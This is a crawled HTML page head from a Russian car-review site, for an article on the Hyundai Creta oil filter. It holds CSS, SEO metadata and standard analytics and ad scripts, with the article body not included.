

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koreanautoreview.com/hyundai/creta/maslyanyj-filtr-kreta.html
body_size: 27598
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<link rel="icon" type="image/vnd.microsoft.icon" href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/favicon.ico">
	<link rel="shortcut icon" type="image/x-icon" href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/favicon.ico"> 
	<title>Масляный фильтр Хендай Крета: описание, артикулы</title><style id="rocket-critical-css">@font-face{font-family:'AAvanteBs';font-style:normal;font-weight:400;src:local('AAvanteBs'),local('AAvanteBs'),url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/font/aavantebs.woff) format('woff'),url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/font/aavantebs.ttf) format('truetype')}html,body,div,span,iframe,h1,h2,p,a,ins,ol,ul,li,form,label{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{font-family:Arial,sans-serif;font-size:15px;color:#143653;width:100%;margin:0;padding:0;background:#ffffff}article,aside,header,nav{display:block}ol,ul{list-style:none}article{clear:both;float:left}.clear{clear:both}.wrapper{position:relative;max-width:1000px;min-width:180px;margin:0 auto}#header{position:relative;height:125px;border-top:5px solid #f7ae14;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/header_bg.png) center center no-repeat}.logo{width:330px;height:75px;display:block;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/logo.png);position:absolute;left:0;top:20px}.mobile_menu{width:100%;height:100%;position:absolute;top:0;left:0;z-index:99999;background:#000;padding:20px;display:none}.close_menu{width:25px;height:25px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/close.png);float:right}.mob_menu{width:100%;float:left;clear:both}.mob_menu li{width:100%;float:left;clear:both}.mob_menu a{width:100%;float:left;clear:both;font-size:15px;font-weight:bold;color:#f3f3f3;text-transform:uppercase;text-decoration:none;padding:3px 0;margin:7px 0;border-left:3px solid #5f666c;padding-left:10px}.header_menu{position:absolute;right:0;top:12px}.header_menu li{float:left;padding:0 0 0 20px}.header_menu li a{color:#ffffff;font-size:12px;text-decoration:none;text-transform:uppercase;position:relative}.add{position:absolute;right:0;top:65px;color:#ffffff;font-size:13px;font-weight:bold;text-align:right;padding:0 40px 0 0;width:140px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/add.png) right center no-repeat}.search_block{position:absolute;top:55px;right:210px}#searchform{position:relative}.search_block input[type="text"]{background:none;width:280px;height:40px;border:2px solid #707375;padding:0 10px;color:#c7c7c7;font-size:12px}.menu_icon{position:absolute;content:"";width:32px;height:22px;right:20px;top:50px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/menu.png);display:none}#searchsubmit{position:absolute;border:none;display:block;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/search.png);width:20px;height:20px;top:50%;margin-top:-10px;right:10px}.container{width:100%;float:left;clear:both;padding:0 270px 0 0;margin:40px 0 50px 0}#content{width:100%;float:left;clear:both}.post,.entry{width:100%;float:left;clear:both}.entry p{line-height:24px;padding:6px 0;color:#143653;font-size:15px}#content h1{width:100%;float:left;clear:both;font-family:'AAvanteBs';font-size:30px;color:#143653;margin:0 0 20px 0}.post h2{font-family:'AAvanteBs';font-size:28px;color:#143653;margin:10px 0}.entry iframe[src]{max-width:100%}.entry ul{margin:10px 0 10px 30px}.entry ul li{line-height:21px;color:#143653;font-size:15px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/ul_li.png) left 5px no-repeat;padding:3px 0 3px 35px}.entry ol{margin:10px 0 10px 30px;counter-reset:li}.entry ol li{line-height:21px;color:#143653;font-size:15px;position:relative;padding:3px 0 3px 30px}.entry ol li:before{content:counter(li);counter-increment:li;position:absolute;color:#ffffff;font-size:12px;font-weight:bold;line-height:20px;text-align:center;width:20px;height:20px;background:#f7ae14;left:0}.entry a{color:#f7ae14;font-weight:bold;text-decoration:none}#content .breadcrumbs{width:100%;float:left;clear:both;border:2px solid #f3f3f3;padding:0 10px;margin:0 0 10px 0}#content .breadcrumbs a{color:#7b7b7b;font-size:13px;text-decoration:none;background:#f3f3f3;padding:3px 10px;float:left;margin:0 10px 0 0}#respond p{width:100%;float:left;clear:both;display:block}#respond label{float:left;clear:both;display:table;margin:0 0 0 15px;padding:5px 15px;background:#e4e4e4;text-align:center;color:#143653;font-size:13px}#respond textarea{width:100%;float:left;clear:both;border:2px solid #e4e4e4;padding:10px;font-family:Arial;color:#143653;font-size:15px;max-width:100%;height:150px;max-height:300px}.post #toc_container{width:100%!important;float:left;clear:both;padding:0 0 0 25px;border-left:3px solid #5f666c;display:block!important}.post #toc_container p.toc_title{text-align:left;font-size:15px;color:#7b7b7b;text-transform:uppercase;position:relative}.post #toc_container .toc_toggle{display:none}.post #toc_container p.toc_title:after{width:16px;height:8px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/toc_toggle.png);content:"";display:block;position:absolute;top:7px;left:125px}.post #toc_container .toc_toggle a{display:none}.post #toc_container li{background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/toc_li.png) left 3px no-repeat!important;padding-left:12px}.post #toc_container li a{font-weight:normal;color:#7b7b7b;font-size:14px;text-decoration:none}#sidebar{float:right;width:240px;margin-right:-270px}.sidebar_menu{float:left;clear:both;width:100%}.sidebar_menu li{margin:0 0 10px 0;float:left;clear:both;width:100%;display:block}.sidebar_menu li:last-child{margin-bottom:0}.sidebar_menu ul.menu>li>a{float:left;clear:both;width:100%;display:block;text-align:left;border-top:3px solid #143653;background:#f3f3f3;padding:10px 20px;font-size:15px;font-weight:bold;text-decoration:none;text-transform:uppercase;color:#143653}.sidebar_menu ul.sub-menu{width:100%;float:left;clear:both;padding:5px 20px 20px 20px;background:#f3f3f3}.sidebar_menu ul.sub-menu li{width:100%;float:left;clear:both;display:block;margin:0 0 10px 0}.sidebar_menu ul.sub-menu li:last-child{margin-bottom:0}.sidebar_menu ul.sub-menu li a{color:#143653;font-size:14px;position:relative;padding:0 0 0 15px;font-weight:bold;text-decoration:none;display:block;float:left;clear:both;width:100%}.sidebar_menu ul.sub-menu li a:before{content:"";width:7px;height:7px;background:#143653;position:absolute;top:4px;left:0}.block{float:left;clear:both;width:100%;margin:0 0 40px 0}#toTop{width:40px;height:40px;position:fixed;bottom:30px;right:50px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/totop.png);display:none;z-index:9999}@media screen and (max-width:1000px){.logo{left:20px}.header_menu,.add{right:20px}.search_block{right:230px}.container{padding:0 290px 0 20px}}@media screen and (max-width:850px){.search_block{right:190px}}@media screen and (max-width:800px){.search_block{right:20px}.add{display:none}.container{padding:0 20px}#sidebar{margin:0 auto;display:table;padding-top:30px;float:none;clear:both}}@media screen and (max-width:630px){.search_block input[type="text"]{width:180px}}@media screen and (max-width:550px){.search_block{display:none}}@media screen and (max-width:500px){.header_menu{display:none}.menu_icon{display:block}}@media screen and (max-width:400px){.logo{width:200px;height:45px;background-size:200px 45px}.menu_icon{top:40px}#header{height:100px}.post ul,.post ol{margin-left:0}}#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li{background:0 0;list-style-type:none;list-style:none}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}#toc_container a{text-decoration:none;text-shadow:none}#sidebar ul ul li:before{content:''}#fancybox-loading,#fancybox-loading div,#fancybox-overlay,#fancybox-wrap,.fancybox-bg,#fancybox-outer,#fancybox-content,#fancybox-close,#fancybox-title,#fancybox-left,#fancybox-right,.fancy-ico{box-sizing:content-box;-moz-box-sizing:content-box}#fancybox-loading{position:fixed;top:50%;left:50%;width:40px;height:40px;margin-top:-20px;margin-left:-20px;overflow:hidden;z-index:111104;display:none}#fancybox-loading div{position:absolute;top:0;left:0;width:40px;height:480px;background-image:url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png)}#fancybox-overlay{position:absolute;top:0;left:0;width:100%;z-index:111100;display:none}#fancybox-tmp{padding:0;margin:0;border:0;overflow:auto;display:none}#fancybox-wrap{position:absolute;top:0;left:0;padding:20px;z-index:111101;display:none}#fancybox-outer{position:relative;width:100%;height:100%;background:#fff;box-shadow:0 0 20px #111;-moz-box-shadow:0 0 20px #111;-webkit-box-shadow:0 0 20px #111}#fancybox-content{width:0;height:0;padding:0;position:relative;-webkit-overflow-scrolling:touch;overflow-y:auto;z-index:111102;border:0 solid #fff;background:#fff;-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box}#fancybox-close{position:absolute;top:-15px;right:-15px;width:30px;height:30px;background:transparent url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png) -40px 0;z-index:111103;display:none}#fancybox-left,#fancybox-right{position:absolute;bottom:0;height:100%;width:35%;background:initial;z-index:111102;display:none}#fancybox-left{left:0}#fancybox-right{right:0}#fancybox-left-ico,#fancybox-right-ico{position:absolute;top:50%;left:-9999px;width:30px;height:30px;margin-top:-15px;z-index:111102;display:block}#fancybox-left-ico{background-image:url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png);background-position:-40px -30px}#fancybox-right-ico{background-image:url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png);background-position:-40px -60px}#fancybox-title{z-index:111102}</style>
	<link href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/style.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" rel="preload">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!--[if lt IE 9]>
	<script src="https://koreanautoreview.com/wp-content/themes/avtodvigateli/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<meta name="description" content="Масляный фильтр Хендай Крета. Описание основных характеристик. Помощь автолюбителю с выбором. Рекомендации, тонкости и нюансы." />
	<link rel="canonical" href="https://koreanautoreview.com/hyundai/creta/maslyanyj-filtr-kreta.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Масляный фильтр Хендай Крета: описание, артикулы" />
	<meta property="og:description" content="Масляный фильтр Хендай Крета. Описание основных характеристик. Помощь автолюбителю с выбором. Рекомендации, тонкости и нюансы." />
	<meta property="og:url" content="https://koreanautoreview.com/hyundai/creta/maslyanyj-filtr-kreta.html" />
	<meta property="og:site_name" content="Обзор корейских автомобилей" />
	<meta property="article:published_time" content="2018-11-29T07:46:25+00:00" />
	<meta property="og:image" content="https://koreanautoreview.com/wp-content/uploads/2018/11/maslyanyj-filtr-kreta_01.jpg" />
	<meta property="og:image:width" content="529" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Андрей" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Андрей" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://koreanautoreview.com/hyundai/creta/maslyanyj-filtr-kreta.html","url":"https://koreanautoreview.com/hyundai/creta/maslyanyj-filtr-kreta.html","name":"Масляный фильтр Хендай Крета: описание, артикулы","isPartOf":{"@id":"https://koreanautoreview.com/#website"},"primaryImageOfPage":{"@id":"https://koreanautoreview.com/hyundai/creta/maslyanyj-filtr-kreta.html#primaryimage"},"image":{"@id":"https://koreanautoreview.com/hyundai/creta/maslyanyj-filtr-kreta.html#primaryimage"},"thumbnailUrl":"https://koreanautoreview.com/wp-content/uploads/2018/11/maslyanyj-filtr-kreta_01.jpg","datePublished":"2018-11-29T07:46:25+00:00","dateModified":"2018-11-29T07:46:25+00:00","author":{"@id":"https://koreanautoreview.com/#/schema/person/4d0bcefecb3c71be04c62daa8221d319"},"description":"Масляный фильтр Хендай Крета. Описание основных характеристик. Помощь автолюбителю с выбором. Рекомендации, тонкости и нюансы.","breadcrumb":{"@id":"https://koreanautoreview.com/hyundai/creta/maslyanyj-filtr-kreta.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://koreanautoreview.com/hyundai/creta/maslyanyj-filtr-kreta.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://koreanautoreview.com/hyundai/creta/maslyanyj-filtr-kreta.html#primaryimage","url":"https://koreanautoreview.com/wp-content/uploads/2018/11/maslyanyj-filtr-kreta_01.jpg","contentUrl":"https://koreanautoreview.com/wp-content/uploads/2018/11/maslyanyj-filtr-kreta_01.jpg","width":529,"height":480,"caption":"Фильтр масла."},{"@type":"BreadcrumbList","@id":"https://koreanautoreview.com/hyundai/creta/maslyanyj-filtr-kreta.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://koreanautoreview.com/"},{"@type":"ListItem","position":2,"name":"Масляный фильтр Крета"}]},{"@type":"WebSite","@id":"https://koreanautoreview.com/#website","url":"https://koreanautoreview.com/","name":"Обзор корейских автомобилей","description":"Обзор корейских автомобилей","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://koreanautoreview.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://koreanautoreview.com/#/schema/person/4d0bcefecb3c71be04c62daa8221d319","name":"Андрей","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://koreanautoreview.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a3f97fe1f3574ac15ff8eb42fa229803?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a3f97fe1f3574ac15ff8eb42fa229803?s=96&d=mm&r=g","caption":"Андрей"},"url":"https://koreanautoreview.com/author/andrey"}]}</script>


<link rel='preload'  href='https://koreanautoreview.com/wp-includes/css/classic-themes.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/css/styles.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/table-of-contents-plus/screen.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/wp-polls/polls-css.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://koreanautoreview.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='screen' />
<script type='text/javascript' src='https://koreanautoreview.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js' defer></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter49305271 = new Ya.Metrika2({
                    id:49305271,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/49305271" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4465106034544743",
          enable_page_level_ads: true
     });
</script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4465106034544743",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87957144-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87957144-3');
</script>
<style type="text/css">div#toc_container {background: #ffffff;border: 1px solid #ffffff;width: 100%;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-270x270.png" />
